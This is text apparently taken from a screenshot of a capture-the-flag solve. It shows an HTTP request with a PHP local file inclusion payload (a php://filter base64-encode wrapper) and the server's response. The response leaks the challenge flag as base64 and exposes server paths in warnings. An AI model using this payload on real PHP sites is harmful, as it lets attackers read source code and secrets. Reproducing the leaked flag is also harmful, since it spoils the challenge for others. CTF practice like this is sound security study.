 Raw Params Headers Hex
1 GET /index.php?category=
php://filter/convert.base64-encode/woofers/resource=flag
HTTP/1.1
2 Host: 0c00cd72-348d-4d11-ad3e-8ecf53383cc3.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex HTML Render
28 <div class="page-ribbon"></div>
29 <main class="page-main mdl-layout__content">
30 <div class="page-container mdl-grid">
31 <div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet
mdl-cell--hide-phone"></div>
32 <div class="page-content mdl-color--white mdl-shadow--4dp content
mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">
33 <div class="page-crumbs mdl-color-text--grey-500">
34 </div>
35 <h3>Cheer up!</h3>
36 <p>
37 Did you have a bad day? Did things not go your way today? Are you
feeling down? Pick an option and let the adorable images cheer you up!
38 </p>
39 <div class="page-include">
40 <br />
41 <b>Warning</b>: include(): unable to locate filter &quot;woofers&quot; in <b>
/var/www/html/index.php</b> on line <b>37</b><br />
42 <br />
43 <b>Warning</b>: include(): Unable to create filter (woofers) in <b>
/var/www/html/index.php</b> on line <b>37</b><br />
44 PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MTNjYzM5Y2ItNTQ0N
C00YWY4LThhNmUtM2I5YjYwNWYzNzlhfQo/Pgo= </div>
45 <form action="index.php" method="get" id="choice">
46 <center><button onclick="
document.getElementById('choice').submit();" name="category" value="woofers"
class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button
mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span
class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style=